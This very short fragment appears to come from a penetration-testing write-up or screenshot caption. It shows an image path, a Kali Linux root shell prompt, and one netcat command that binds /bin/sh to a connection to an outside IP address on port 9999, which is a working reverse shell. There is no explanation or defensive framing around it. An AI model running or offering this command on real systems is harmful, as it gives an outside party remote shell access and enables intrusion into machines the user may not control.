 (root💀kali2021)-[~/桌面]
# nc 101.43.85.135 9999 -e /bin/sh